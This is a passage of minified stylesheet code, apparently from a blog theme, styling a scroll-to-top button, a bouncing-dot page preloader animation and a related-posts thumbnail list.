center;filter:alpha(opacity=0);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;background-color:rgba(0,0,0,0.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#scrollUp:hover{background-color:rgba(0,0,0,0.5)}.use-preload #page{visibility:hidden}#zoom-preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2147483646;height:100%;width:100%;text-align:center}#status{top:50%;z-index:2147483647;position:relative}.zoom-bubblingG{text-align:center;width:78px;height:49px;margin:auto}.zoom-bubblingG span{display:inline-block;vertical-align:middle;width:10px;height:10px;margin:24px auto;background:#000;border-radius:49px;-o-border-radius:49px;-ms-border-radius:49px;-webkit-border-radius:49px;-moz-border-radius:49px;animation:zbubblingG .455s infinite alternate;-o-animation:zbubblingG .455s infinite alternate;-ms-animation:zbubblingG .455s infinite alternate;-webkit-animation:zbubblingG .455s infinite alternate;-moz-animation:zbubblingG .455s infinite alternate}#zoom-bubblingG_1{animation-delay:0;-o-animation-delay:0;-ms-animation-delay:0;-webkit-animation-delay:0;-moz-animation-delay:0}#zoom-bubblingG_2{animation-delay:.1395s;-o-animation-delay:.1395s;-ms-animation-delay:.1395s;-webkit-animation-delay:.1395s;-moz-animation-delay:.1395s}#zoom-bubblingG_3{animation-delay:.269s;-o-animation-delay:.269s;-ms-animation-delay:.269s;-webkit-animation-delay:.269s;-moz-animation-delay:.269s}@keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;transform:translateY(-20px)}}@-o-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-o-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-o-transform:translateY(-20px)}}@-ms-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-ms-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-ms-transform:translateY(-20px)}}@-webkit-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-webkit-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-webkit-transform:translateY(-20px)}}@-moz-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-moz-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-moz-transform:translateY(-20px)}}.related-post-cont{position:relative;display:block;margin:40px 0 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center}ul.related-posts-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0}.related-posts-list li{vertical-align:top;list-style:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px;width:33.333%;float:left;display:inline}.rp-post-thumbnail a,.rp-post-thumbnail a img{outline:none!important}.rp-post-thumbnail{overflow:hidden}.rp-post-thumbnail a img{width:100%;height:auto;-moz-transition:all 1s;-webkit-transition:all 1s;transition:all 1s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rp-post-thumbnail a img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-filter:blur(2px);filter:blur(2px);-webkit-filter:brightness(50%);filter:brightness(50%)}.rp-post-title{word-wrap:break-word;display:block;margin-bottom:10px;text-align:left}h4.rp-post-title a{font-size:.6em;font-weight:300;line-height:1.5em;letter-spacing:0}.rp-post-date{border:none!important;text-align:left}.rp-post-date i{margin-right:5px}h4.rp-heading{font-size:22px;line-height:34px;text-align:left;margin-bottom:0}.rp-also-like{margin-right:10px;margin-top:6px;font-size:inherit}